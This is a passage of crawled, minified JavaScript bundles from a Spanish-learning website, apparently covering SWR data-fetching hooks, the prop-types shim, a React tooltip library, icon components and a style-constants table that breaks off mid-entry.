n=s(),[o,i,c]=l(e),u=(0,r.f)(n,c);let d=t;const{use:f}=u,v=(f||[]).concat(a);for(let t=v.length;t--;)d=v[t](d);return d(o,i||u.fetcher||null,u)},f=(t,e,n)=>{const r=e[t]||(e[t]=[]);return r.push(n),()=>{const t=r.indexOf(n);t>=0&&(r[t]=r[r.length-1],r.pop())}},v=(t,e)=>(...n)=>{const[r,o,i]=l(n),c=(i.use||[]).concat(e);return t(r,o,{...i,use:c})};c&&(window.__SWR_DEVTOOLS_REACT__=i)},69936:(t,e,n)=>{"use strict";n.d(e,{c:()=>o});var r=n(75072);const o=(0,n(50104).s1)(r.cp,(t=>(e,n,r)=>(r.revalidateOnFocus=!1,r.revalidateIfStale=!1,r.revalidateOnReconnect=!1,t(e,n,r))))},72997:(t,e,n)=>{"use strict";n.d(e,{c:()=>l});var r=n(11504),o=n(50104),i=n(75072),c=n(65124);const u=c.I?t=>{t()}:r.startTransition,l=(0,o.s1)(i.cp,(()=>(t,e,n={})=>{const{mutate:i}=(0,o.In)(),l=(0,r.useRef)(t),s=(0,r.useRef)(e),a=(0,r.useRef)(n),d=(0,r.useRef)(0),[f,v,h]=(t=>{const[,e]=(0,r.useState)({}),n=(0,r.useRef)(!1),o=(0,r.useRef)(t),i=(0,r.useRef)({data:!1,error:!1,isValidating:!1}),u=(0,r.useCallback)((t=>{let r=!1;const c=o.current;for(const e in t)if(Object.prototype.hasOwnProperty.call(t,e)){const n=e;c[n]!==t[n]&&(c[n]=t[n],i.current[n]&&(r=!0))}r&&!n.current&&e({})}),[]);return(0,c.u)((()=>(n.current=!1,()=>{n.current=!0}))),[o,i.current,u]})({data:c.U,error:c.U,isMutating:!1}),g=f.current,p=(0,r.useCallback)((async(t,e)=>{const[n,r]=(0,c.s)(l.current);if(!s.current)throw new Error("Can’t trigger the mutation: missing fetcher.");if(!n)throw new Error("Can’t trigger the mutation: missing key.");const o=(0,c.m)((0,c.m)({populateCache:!1,throwOnError:!0},a.current),e),f=(0,c.o)();d.current=f,h({isMutating:!0});try{const e=await i(n,s.current(r,{arg:t}),(0,c.m)(o,{throwOnError:!0}));return d.current<=f&&(u((()=>h({data:e,isMutating:!1,error:void 0}))),null==o.onSuccess||o.onSuccess.call(o,e,n,o)),e}catch(t){if(d.current<=f&&(u((()=>h({error:t,isMutating:!1}))),null==o.onError||o.onError.call(o,t,n,o),o.throwOnError))throw t}}),[]),m=(0,r.useCallback)((()=>{d.current=(0,c.o)(),h({data:c.U,error:c.U,isMutating:!1})}),[]);return(0,c.u)((()=>{l.current=t,s.current=e,a.current=n})),{trigger:p,reset:m,get data(){return v.data=!0,g.data},get error(){return v.error=!0,g.error},get isMutating(){return v.isMutating=!0,g.isMutating}}}))}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/7d3694e866d801f9c9ec.js
body_size: 5397
content:
(self.sdJsonP=self.sdJsonP||[]).push([[8055],{39776:(e,t,o)=>{"use strict";var r=o(69143);function n(){}function i(){}i.resetWarningCache=n,e.exports=function(){function e(e,t,o,n,i,a){if(a!==r){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var o={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:n};return o.PropTypes=o,o}},3268:(e,t,o)=>{e.exports=o(39776)()},69143:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},30960:(e,t,o)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.isBrowser=void 0;var r=a(o(11504)),n=a(o(3268)),i=a(o(97104));function a(e){return e&&e.__esModule?e:{default:e}}function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function u(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t){return!t||"object"!==s(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function l(e){return l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},l(e)}function d(e,t){return d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},d(e,t)}var f="function"==typeof i.default.createPortal,h="undefined"!=typeof window;t.isBrowser=h;var p=function(e){function t(e){var o;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=c(this,l(t).call(this,e)),h&&(o.container=document.createElement("div"),document.body.appendChild(o.container),o.renderLayer()),o}var o,r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(t,e),o=t,(r=[{key:"componentDidUpdate",value:function(){this.renderLayer()}},{key:"componentWillUnmount",value:function(){f||i.default.unmountComponentAtNode(this.container),document.body.removeChild(this.container)}},{key:"renderLayer",value:function(){f||i.default.unstable_renderSubtreeIntoContainer(this,this.props.children,this.container)}},{key:"render",value:function(){return f?i.default.createPortal(this.props.children,this.container):null}}])&&u(o.prototype,r),n&&u(o,n),t}(r.default.Component);p.propTypes={children:n.default.node.isRequired};var b=p;t.default=b},93472:(e,t,o)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function e(t,o,s,u,c,l,d){if(!s)return t;var f=s.getBoundingClientRect(),h=(0,r.getArrowSpacing)(u),p=o.offsetHeight+h+c,b=window.innerHeight-f.bottom,v=f.top,g=b>=p,m=v>=p;switch(t){case"right":return n(o,s,h,c)&&i(s,o,u)?document.documentElement.clientWidth-f.right<o.offsetWidth+h+c?"left":"right":e("up",o,s,h,c,l,!0);case"left":return n(o,s,h,c)&&i(s,o,u)?f.left<o.offsetWidth+h+c?"right":"left":e("up",o,s,h,c,l,!0);case"up":if(!d&&l&&a(u,l,c))return e("left",o,s,h,c,l,!0);if(!m){if(g)return"down";if(!d&&n(o,s,h,c))return e("right",o,s,h,c,l,!0)}return"up";default:if(!d&&l&&a(u,l,c))return e("right",o,s,h,c,l,!0);if(!g){if(m)return"up";if(!d&&n(o,s,h,c))return e("right",o,s,h,c,l,!0)}return"down"}};var r=o(40544);function n(e,t,o,r){var n=t.getBoundingClientRect(),i=Math.min(n.left,document.documentElement.clientWidth-n.right);return e.offsetWidth+t.offsetWidth+o+r+i<document.documentElement.clientWidth}function i(e,t,o){var n=e.getBoundingClientRect(),i=n.bottom>window.innerHeight,a=n.top<0;if(a&&i)return!0;if(e.offsetHeight>t.offsetHeight){var s=e.offsetHeight/2,u=o.arrowSize+r.minArrowPadding,c=n.bottom-window.innerHeight,l=-n.top;return s-c>=u&&s-l>=u}return!i&&!a}function a(e,t,o){var n=(0,r.getScrollLeft)(),i=t.left-n>o,a=t.left+2*e.arrowSize<n+document.documentElement.clientWidth-o;return!i||!a}},78055:(e,t,o)=>{"use strict";t.c=void 0;var r=s(o(11504)),n=s(o(3268)),i=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var r=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,o):{};r.get||r.set?Object.defineProperty(t,o,r):t[o]=e[o]}return t.default=e,t}(o(30960)),a=s(o(40544));function s(e){return e&&e.__esModule?e:{default:e}}function u(e){return u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(e)}function c(){return c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e},c.apply(this,arguments)}function l(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},r=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(o).filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable})))),r.forEach((function(t){v(e,t,o[t])}))}return e}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function p(e,t,o){return t&&h(e.prototype,t),o&&h(e,o),e}function b(e,t){return b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},b(e,t)}function v(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var g="#333",m=function(e){return e.stopPropagation()},y=function(e){function t(){var e;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),e=function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?f(e):t}(this,d(t).call(this)),v(f(e),"debounceTimeout",!1),v(f(e),"hoverTimeout",!1),e.state={showTip:!1,hasHover:!1,ignoreShow:!1,hasBeenShown:!1},e.showTip=e.showTip.bind(f(e)),e.hideTip=e.hideTip.bind(f(e)),e.checkHover=e.checkHover.bind(f(e)),e.toggleTip=e.toggleTip.bind(f(e)),e.startHover=e.startHover.bind(f(e)),e.endHover=e.endHover.bind(f(e)),e.listenResizeScroll=e.listenResizeScroll.bind(f(e)),e.handleResizeScroll=e.handleResizeScroll.bind(f(e)),e.bodyTouchStart=e.bodyTouchStart.bind(f(e)),e.bodyTouchEnd=e.bodyTouchEnd.bind(f(e)),e.targetTouchStart=e.targetTouchStart.bind(f(e)),e.targetTouchEnd=e.targetTouchEnd.bind(f(e)),e}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(t,e),p(t,null,[{key:"getDerivedStateFromProps",value:function(e){return i.isBrowser&&e.isOpen?{hasBeenShown:!0}:null}}]),p(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.setState({isOpen:!0}),window.addEventListener("resize",this.listenResizeScroll),window.addEventListener("scroll",this.listenResizeScroll),window.addEventListener("touchstart",this.bodyTouchStart),window.addEventListener("touchEnd",this.bodyTouchEnd)}},{key:"componentDidUpdate",value:function(e,t){if(!this.state.hasBeenShown&&this.props.isOpen)return this.setState({hasBeenShown:!0}),setTimeout(this.showTip,0);!t.hasBeenShown&&this.state.hasBeenShown&&this.showTip()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.listenResizeScroll),window.removeEventListener("scroll",this.listenResizeScroll),window.removeEventListener("touchstart",this.bodyTouchStart),window.removeEventListener("touchEnd",this.bodyTouchEnd),clearTimeout(this.debounceTimeout),clearTimeout(this.hoverTimeout)}},{key:"listenResizeScroll",value:function(){clearTimeout(this.debounceTimeout),this.debounceTimeout=setTimeout(this.handleResizeScroll,100),this.state.targetTouch&&this.setState({targetTouch:void 0})}},{key:"handleResizeScroll",value:function(){if(this.state.showTip){var e=5*Math.round(document.documentElement.clientWidth/5);this.setState({clientWidth:e})}}},{key:"targetTouchStart",value:function(){this.setState({targetTouch:!0})}},{key:"targetTouchEnd",value:function(){this.state.targetTouch&&this.toggleTip()}},{key:"bodyTouchEnd",value:function(){this.state.targetTouch&&this.setState({targetTouch:void 0})}},{key:"bodyTouchStart",value:function(e){this.target&&this.target.contains(e.target)||this.tip&&this.tip.contains(e.target)||this.props.isOpen||this.hideTip()}},{key:"toggleTip",value:function(){this.state.showTip?this.hideTip():this.showTip()}},{key:"showTip",value:function(){var e=this;if(!this.state.hasBeenShown)return this.setState({hasBeenShown:!0});this.setState({showTip:!0},(function(){"function"==typeof e.props.onToggle&&e.props.onToggle(e.state.showTip)}))}},{key:"hideTip",value:function(){var e=this;this.setState({hasHover:!1}),this.setState({showTip:!1},(function(){"function"==typeof e.props.onToggle&&e.props.onToggle(e.state.showTip)}))}},{key:"startHover",value:function(){this.state.ignoreShow||(this.setState({hasHover:!0}),clearTimeout(this.hoverTimeout),this.hoverTimeout=setTimeout(this.checkHover,this.props.hoverDelay))}},{key:"endHover",value:function(){this.setState({hasHover:!1}),clearTimeout(this.hoverTimeout),this.hoverTimeout=setTimeout(this.checkHover,this.props.mouseOutDelay||this.props.hoverDelay)}},{key:"checkHover",value:function(){this.state.hasHover?this.showTip():this.hideTip()}},{key:"render",value:function(){var e,t=this,o=this.props,n=o.arrow,s=o.arrowSize,u=o.background,d=o.className,f=o.children,h=o.color,p=o.content,b=o.direction,v=o.distance,y=o.eventOff,w=o.eventOn,T=o.eventToggle,S=o.forceDirection,O=o.isOpen,z=o.mouseOutDelay,E=o.padding,k=o.styles,x=o.tagName,H=o.tipContentHover,P=o.tipContentClassName,_=o.useDefaultStyles,j=o.useHover,R=null!=O,M=R?O:this.state.showTip,W={style:l({position:"relative"},k),ref:function(e){t.target=e},className:d},C={onClick:m};if(y&&(W[y]=this.hideTip),w&&(W[w]=this.showTip),T?W[T]=this.toggleTip:j&&!R&&(W.onMouseEnter=this.startHover,W.onMouseLeave=H||z?this.endHover:this.hideTip,W.onTouchStart=this.targetTouchStart,W.onTouchEnd=this.targetTouchEnd,H&&(C.onMouseEnter=this.startHover,C.onMouseLeave=this.endHover,C.onTouchStart=m)),this.state.hasBeenShown){var D=(0,a.default)(b,S,this.tip,this.target,l({},this.state,{showTip:M}),{background:_?g:u,arrow:n,arrowSize:s,distance:v}),B=l({},D.tip,{background:_?g:u,color:_?"#fff":h,padding:E,boxSizing:"border-box",zIndex:this.props.zIndex,position:"absolute",display:"inline-block"}),L=l({},D.arrow,{position:"absolute",width:"0px",height:"0px",zIndex:this.props.zIndex+1});e=r.default.createElement(i.default,null,r.default.createElement("div",c({},C,{className:void 0!==P?P:d}),r.default.createElement("span",{className:"react-tooltip-lite",style:B,ref:function(e){t.tip=e}},p),r.default.createElement("span",{className:"react-tooltip-lite-arrow react-tooltip-lite-".concat(D.realDirection,"-arrow"),style:L})))}return r.default.createElement(x,W,f,e)}}]),t}(r.default.Component);v(y,"propTypes",{arrow:n.default.bool,arrowSize:n.default.number,background:n.default.string,children:n.default.node.isRequired,className:n.default.string,color:n.default.string,content:n.default.node.isRequired,direction:n.default.string,distance:n.default.number,eventOff:n.default.string,eventOn:n.default.string,eventToggle:n.default.string,forceDirection:n.default.bool,hoverDelay:n.default.number,isOpen:n.default.bool,mouseOutDelay:n.default.number,padding:n.default.string,styles:n.default.object,tagName:n.default.string,tipContentHover:n.default.bool,tipContentClassName:n.default.string,useDefaultStyles:n.default.bool,useHover:n.default.bool,zIndex:n.default.number,onToggle:n.default.func}),v(y,"defaultProps",{arrow:!0,arrowSize:10,background:"",className:"",color:"",direction:"up",distance:void 0,eventOff:void 0,eventOn:void 0,eventToggle:void 0,forceDirection:!1,hoverDelay:200,isOpen:void 0,mouseOutDelay:void 0,padding:"10px",styles:{},tagName:"div",tipContentHover:!1,tipContentClassName:void 0,useDefaultStyles:!1,useHover:!0,zIndex:1e3,onToggle:void 0});var w=y;t.c=w},40544:(e,t,o)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getScrollLeft=d,t.getArrowSpacing=h,t.default=function(e,t,o,r,a,s){var c=function(e){var t=e.split("-");if(t.length>1)return t[1];return"middle"}(e),l=e.split("-")[0],d=l;if(!t&&o){var h=s.arrow&&v(r,o,l,a,s);d=(0,n.default)(l,o,r,s,u,h)}var g,m=f();if(o){var y=o.style.width?0:1;g=Math.min(o.offsetWidth,m)+y}return{tip:i({},"up"===d||"down"===d?p(o,r,a,d,c,s):b(o,r,a,d,c,s),{maxWidth:m,width:g}),arrow:v(r,o,d,a,s),realDirection:d}},t.minArrowPadding=void 0;var r,n=(r=o(93472))&&r.__esModule?r:{default:r};function i(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{},r=Object.keys(o);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(o).filter((function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable})))),r.forEach((function(t){a(e,t,o[t])}))}return e}function a(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var s=5;t.minArrowPadding=s;var u=10,c=3;function l(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function d(){return window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0}function f(){return"undefined"!=typeof document?document.documentElement.clientWidth-2*u:1e3}function h(e){var t=e.arrow?e.arrowSize:c;return"number"==typeof e.distance?e.distance:t}function p(e,t,o,r,n,i){var a,s=-1e7,c=o.showTip?void 0:"translateX(-10000000px)",p=h(i);if(e){var b=d(),v=t.getBoundingClientRect(),g=v.left+b,m=Math.round(t.offsetWidth/2),y=Math.min(f(),e.offsetWidth),w=g+m,T=w-i.arrowSize,S=w+i.arrowSize;if("start"===n)s=i.arrow?Math.min(T,g):g;else if("end"===n){var O=Math.max(S,g+t.offsetWidth),z=i.arrow?O:g+t.offsetWidth;s=Math.max(z-y,u+b)}else{var E=g+m-Math.round(y/2),k=u+b;s=Math.max(E,k)}var x=s+y-(b+document.documentElement.clientWidth-u);x>0&&(s-=x),a="up"===r?v.top+l()-(e.offsetHeight+p):v.bottom+l()+p}return{left:s,top:a,transform:c}}function b(e,t,o,r,n,i){var a=-1e7,c=0,f=o.showTip?void 0:"translateX(-10000000px)",p=h(i),b=i.arrow?s:0;if(e){var v=l(),g=d(),m=t.getBoundingClientRect(),y=m.top+v,w=Math.round(t.offsetHeight/2),T=y+w-i.arrowSize,S=m.top+v+w+i.arrowSize;if("start"===n)c=i.arrow?Math.min(y,T):y;else if("end"===n){var O=m.bottom+v-e.offsetHeight;c=i.arrow?Math.max(O,S-e.offsetHeight):O}else{var z=Math.max(y+w-Math.round(e.offsetHeight/2),u+v);c=Math.min(z,T-b)}var E=c-v+e.offsetHeight+u-window.innerHeight;E>0&&(c=Math.max(c-E,S+b-e.offsetHeight)),a="right"===r?m.right+p+g:m.left-p-e.offsetWidth+g}return{left:a,top:c,transform:f}}function v(e,t,o,r,n){if(!e||!n.arrow)return{top:"0",left:"-10000000px"};var a=e.getBoundingClientRect(),s=Math.round(e.offsetHeight/2),u=Math.round(e.offsetWidth/2),c=l(),f=d(),p=h(n),b={};switch(o){case"right":return b.borderTop="".concat(n.arrowSize,"px solid transparent"),b.borderBottom="".concat(n.arrowSize,"px solid transparent"),n.background?b.borderRight="".concat(n.arrowSize,"px solid ").concat(n.background):(b.borderRightWidth="".concat(n.arrowSize,"px"),b.borderRightStyle="solid"),i({},b,{top:r.showTip&&t?a.top+c+s-n.arrowSize:"-10000000px",left:a.right+f+p-n.arrowSize});case"left":return b.borderTop="".concat(n.arrowSize,"px solid transparent"),b.borderBottom="".concat(n.arrowSize,"px solid transparent"),n.background?b.borderLeft="".concat(n.arrowSize,"px solid ").concat(n.background):(b.borderLeftWidth="".concat(n.arrowSize,"px"),b.borderLeftStyle="solid"),i({},b,{top:r.showTip&&t?a.top+c+s-n.arrowSize:"-10000000px",left:a.left+f-p-1});case"up":return b.borderLeft="".concat(n.arrowSize,"px solid transparent"),b.borderRight="".concat(n.arrowSize,"px solid transparent"),n.background?b.borderTop="".concat(n.arrowSize,"px solid ").concat(n.background):(b.borderTopWidth="".concat(n.arrowSize,"px"),b.borderTopStyle="solid"),i({},b,{left:r.showTip&&t?a.left+f+u-n.arrowSize:"-10000000px",top:a.top+c-p});default:return b.borderLeft="".concat(n.arrowSize,"px solid transparent"),b.borderRight="".concat(n.arrowSize,"px solid transparent"),n.background?b.borderBottom="10px solid ".concat(n.background):(b.borderBottomWidth="".concat(n.arrowSize,"px"),b.borderBottomStyle="solid"),i({},b,{left:r.showTip&&t?a.left+f+u-n.arrowSize:"-10000000px",top:a.bottom+c+p-n.arrowSize})}}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/b0a9624613d1f8f55d19.js
body_size: 4804
content:
(self.sdJsonP=self.sdJsonP||[]).push([[2152],{34988:(e,a,i)=>{"use strict";i.d(a,{c:()=>r});var t=i(8888),n=i(17624);const r=(0,t.W)("ArrowLeftIcon",(0,n.jsx)("g",{fill:"none",fillRule:"evenodd",transform:"translate(-1)",children:(0,n.jsx)("path",{fill:"#1B85E5",d:"M6 8l5.5 5.5a.8.8 0 0 1-1 1l-6-6a.8.8 0 0 1 0-1l6-6a.8.8 0 0 1 1 1L6.1 8z"})}))},95072:(e,a,i)=>{"use strict";i.d(a,{c:()=>r});var t=i(8888),n=i(17624);const r=(0,t.W)("CircleFilledArrowRightIcon",(0,n.jsxs)("g",{fill:"none",fillRule:"evenodd",transform:"translate(-30 -32)",children:[(0,n.jsx)("rect",{width:"241",height:"81",x:"-.5",y:"-.5",stroke:"#F7F7F7"}),(0,n.jsx)("g",{transform:"translate(30 32)",children:(0,n.jsx)("path",{fill:"#1B85E5",d:"M9 8.78L7.45 10.3a.65.65 0 0 0 .92.92L10.9 8.7a.65.65 0 0 0 .25-.9.65.65 0 0 0-.13-.19L8.38 4.96a.65.65 0 1 0-.92.92l1.6 1.6H5.15a.65.65 0 1 0 0 1.3h3.84zM8 16A8 8 0 1 1 8 0a8 8 0 0 1 0 16z"})})]}))},25056:(e,a,i)=>{"use strict";i.d(a,{O:()=>t});const t=["Hear audio of the words","Escuchar audio de las palabras"]},83032:(e,a,i)=>{"use strict";i.d(a,{c:()=>o});const t="B20b_YzW",n="cf7_yLci";var r=i(17624);const o=e=>{let{text:a,maxLength:i}=e;return a.length<i-100?null:a.length<i-10?(0,r.jsx)("div",{className:t,children:i-a.length}):(0,r.jsx)("div",{className:n,children:i-a.length})}},44672:(e,a,i)=>{"use strict";i.d(a,{c:()=>s});var t=i(65456),n=i(93884),r=i(61740),o=i(95072),d=i(19076),l=i(65076),c=i(42404),g=i(52408),p=i(17624);const f={addLeftMargin:!1},s=e=>{let{isTextExpanded:a,onSubmit:i,isHubpage:s,isFullScreen:b,addLeftMargin:u=f.addLeftMargin}=e;const{uiLang:x,isMobile:h}=(0,r.m)(),k="blue700",m={padding:"8px",display:"flex",alignItems:"center",justifyContent:"center",flexDirection:"column",WebkitTapHighlightColor:"transparent"},y={};h&&s||b?(y.marginRight=a?"4px":"1px",(b||h)&&(y.marginRight="0")):(y.marginRight=a?"8px":"11px",(b||h)&&(y.marginRight=a?"0":"5px"));let B=(0,p.jsx)(d.c,{size:"regular",color:k});return h||b?(s||b)&&(B=(0,p.jsx)(o.c,{size:"xlarge",color:k})):(m.padding="0",y.marginRight=a?"8px":"5px",u&&(y.marginLeft="8px"),B=(0,p.jsx)(o.c,{size:"xxlarge",color:k})),(0,p.jsx)("div",{className:(0,t.c)(g.c.searchBoxWrapper),style:y,children:(0,p.jsxs)(n.c,{id:"query-button",type:"submit",transparent:!0,onClick:i,noBorder:!0,outlineOnTabFocus:!0,ariaLabel:(0,l.sp)(x,c.uS),style:m,tabIndex:0,children:[(0,p.jsx)("div",{className:(0,t.c)({[g.c.iconOverlay]:!h&&!b})}),B]})})}},94008:(e,a,i)=>{const t=i(82904).c;e.exports={...t}},31124:(e,a,i)=>{"use strict";i.d(a,{c:()=>g});var t=i(11504),n=i(78055),r=i(7520),o=i(65456),d=i(17624);let l;l="default"in n.c?n.c.default:n.c;const c={centeredText:!1,noMaxWidth:!1,withMaxWidth400:!1,disabled:!1,disableOnTouch:!1,maxZIndex:!1},g=e=>{let{centeredText:a=c.centeredText,noMaxWidth:i=c.noMaxWidth,withMaxWidth400:n=c.withMaxWidth400,children:g,content:p,disabled:f=c.disabled,disableOnTouch:s=c.disableOnTouch,maxZIndex:b=c.maxZIndex,...u}=e;const[x,h]=(0,t.useState)(!1);return(0,t.useEffect)((()=>{const e=!document.body.classList.contains("no-touch");h(f||e&&s)}),[f,s]),x?g:(0,d.jsx)("div",{"data-testid":"tooltip",children:(0,d.jsx)(l,{content:p,arrow:!1,...u,tipContentClassName:(0,o.c)({[r.c.centeredText]:a,[r.c.noMaxWidth]:i,[r.c.maxWidth400]:n,[r.c.maxZIndex]:b},u.tipContentClassName),children:g})})}},52260:(e,a,i)=>{"use strict";i.d(a,{m:()=>r});let t=null,n=null;const r=e=>{let{textRef:a,searchText:i,fontSize:r,textExpandBuffer:o=50,scalingFactor:d=1.1}=e;if(i.indexOf("\n")>=0)return!0;if(null==a.current)return!1;return function(e,a,i){if(void 0===i&&(i="system-ui"),"undefined"==typeof document)return 0;if(!t){t=document.createElement("canvas");try{n=t.getContext("2d")}catch(e){n=null}}return n?(n.font=`${e}px ${i}`,n.measureText(a).width):0}(r,i)*d>a.current.getBoundingClientRect().width-o}},52408:(e,a,i)=>{"use strict";i.d(a,{c:()=>t});const t={black700:"#212121",black800:"#000",white:"#fff",iconBg1Blue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",iconBg2Green:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",iconBg3Pink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",iconBg4Yellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",iconBg5Gray:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",iconBg6Purple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",iconBg1BlueHover:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",iconBg2GreenHover:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",iconBg3PinkHover:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",iconBg4YellowHover:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",iconBg5GrayHover:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",iconBg6PurpleHover:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDefaultBlue:"linear-gradient(135deg, #f6f9fc 0%, #e8f2fc 100%)",gradientPastelDefaultGreen:"linear-gradient(135deg, #f7fbf3 0%, #eef8e6 100%)",gradientPastelDefaultBlack:"linear-gradient(135deg, #f7f7f7 0%, #e9e9e9 100%)",gradientPastelDefaultPink:"linear-gradient(135deg, #fdf6f8 0%, #fbe4ea 100%)",gradientPastelDefaultPurple:"linear-gradient(135deg, #f8f5fc 0%, #ebe2f7 100%)",gradientPastelDefaultYellow:"linear-gradient(135deg, #fffaf2 0%, #fff2d9 100%)",gradientPastelDarkBlue:"linear-gradient(135deg, #e8f2fc 0%, #badaf7 100%)",gradientPastelDarkGreen:"linear-gradient(135deg, #eef8e6 0%, #ceebb6 100%)",gradientPastelDarkBlack:"linear-gradient(135deg, #e9e9e9 0%, #c4c4c4 100%)",gradientPastelDarkPink:"linear-gradient(135deg, #fbe4ea 0%, #f5b7c7 100%)",gradientPastelDarkPurple:"linear-gradient(135deg, #ebe2f7 0%, #c9b2e9 100%)",gradientPastelDarkYellow:"linear-gradient(135deg, #fff2d9 0%, #ffdc99 100%)",black800Opacity04:"rgba(0,0,0,.04)",black800Opacity05:"rgba(0,0,0,.05)",black800Opacity08:"rgba(0,0,0,.08)",black800Opacity10:"rgba(0,0,0,.1)",black800Opacity15:"rgba(0,0,0,.15)",black800Opacity16:"rgba(0,0,0,.16)",black800Opacity20:"rgba(0,0,0,.2)",black800Opacity30:"rgba(0,0,0,.3)",black800Opacity38:"rgba(0,0,0,.38)",black800Opacity50:"rgba(0,0,0,.5)",black800Opacity60:"rgba(0,0,0,.6)",black800Opacity80:"rgba(0,0,0,.8)",black800Opacity88:"rgba(0,0,0,.88)",black700Opacity08:"rgba(33,33,33,.08)",blue700WithBlack800Opacity8:"#187ad3",pink700WithBlack800Opacity8:"#d34569",whiteOpacity20:"rgba(255,255,255,.2)",whiteOpacity38:"rgba(255,255,255,.38)",whiteOpacity40:"rgba(255,255,255,.4)",whiteOpacity60:"rgba(255,255,255,.6)",transparent:"rgba(255,255,255,0)",breakpoint321:"321px",breakpoint480:"480px",breakpoint481:"481px",breakpoint767:"767px",breakpoint768:"768px",breakpoint769:"769px",breakpoint1023:"1023px",breakpoint1024:"1024px",breakpoint1025:"1025px",breakpoint1279:"1279px",breakpoint1280:"1280px",breakpoint1281:"1281px",breakpointHeight481:"481px",breakpointHeight569:"569px",breakpointHeight649:"649px",breakpointHeight668:"668px",breakpointHeight713:"713px",breakpointHeight789:"789px",breakpointHeight900:"900px",mobileBreakpoint:"480px",directBreakpoint:"768px",directPlusBreakpoint:"1024px",directLargeBreakpoint:"1280px",fontXLarge:"34px",fontLarge:"24px",fontMedium:"18px",fontMediumSmall:"16px",fontSmall:"14px",fontSmallMid:"13px",fontXSmall:"12px",fontFamily:'-apple-system,BlinkMacSystemFont,"Helvetica Neue",Helvetica,"Segoe 